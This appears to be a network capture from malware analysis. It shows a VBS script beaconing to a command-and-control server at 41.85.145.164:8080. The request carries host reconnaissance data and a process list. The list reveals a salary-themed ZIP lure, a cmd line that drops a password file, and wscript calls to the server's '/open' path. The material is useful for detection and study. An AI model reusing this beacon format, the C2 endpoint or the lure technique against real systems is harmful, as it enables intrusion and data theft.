 Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: 41.85.145.164:8080
Content-Length: 1868
Connection: Keep-Alive
Cache-Control: no-cache
Current Time: 8/20/2019 2:47:49 AM
Username: USER-PC\admin
Hostname: USER-PC
OS Name: Microsoft Windows 7 Professional 32-bit
OS Version: 6.1.7601
Install Date: 10/05/2017
Boot Time: 8/20/2019 2:21:28 AM
Time Zone: (UTC 1 hours) GMT Standard Time
CPU: Intel(R) Core(TM) i5-6400 CPU @ 2.70GHz (x64)
Path: C:\Users\admin\AppData\Local\Temp\qjqykntc.vbs
Network Adapter: Intel(R) PRO/1000 MT Network Connection
MAC Address: 52:54:00:4A:04:AF
IP Address: 192.168.100.165,fe80::a179:b3ff:199:2314
Subnet Mask: 255.255.255.0,64
Default Gateway: 192.168.100.2
DNS Server: 192.168.100.2
264 0 smss.exe
348 0 csrss.exe
396 0 wininit.exe
404 1 csrss.exe
444 1 winlogon.exe
492 0 services.exe
500 0 lsass.exe
508 0 lsm.exe
1204 0 spoolsv.exe
1408 0 qemu-ga.exe
1976 1 taskeng.exe {235AA494-E015-4A32-953D-758354244F92}
2016 1 "C:\Windows\system32\Dwm.exe"
276 1 C:\Windows\Explorer.EXE
332 1 C:\Windows\System32\ctfmon.exe
256 0 SearchIndexer.exe
2196 1 "windanr.exe"
3340 1 "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\New Employee's Salary and Bonus Guideline.zip"
2952 1 "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Rar$DIa3340.10266\1.New Employee's Salary and Bonus Guideline.docx
2192 1 "C:\Windows\System32\cmd.exe" /C "ECHO newsalarysystem>C:\Users\admin\AppData\Local\Temp\Password.txt&NOTEPAD.EXE C:\Users\admin\AppData\Local\Temp\Password.txt&DEL C:
\Users\admin\AppData\Local\Temp\Password.txt"
2300 1 \??\C:\Windows\system32\conhost.exe
2896 1 NOTEPAD.EXE C:\Users\admin\AppData\Local\Temp\Password.txt
3328 0 WmiPrvSE.exe
2352 1 wscript "C:\Users\admin\AppData\Local\Temp\qjqykntc.vbs" 41.85.145.164:8080/open 1
2456 1 wscript "C:\Users\admin\AppData\Local\Temp\qjqykntc.vbs" 41.85.145.164:8080/open 2
1392 0 OSPPSVC.EXEHTTP/1.1 200 OK
Date: Tue, 20 Aug 2019 01:47:50 GMT
Server: Apache/2.4.37 (Win32) OpenSSL/1.0.2p PHP/5.6.40
网信防务
3 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (2523 bytes) 显示和保存数据为 ASCII 流 7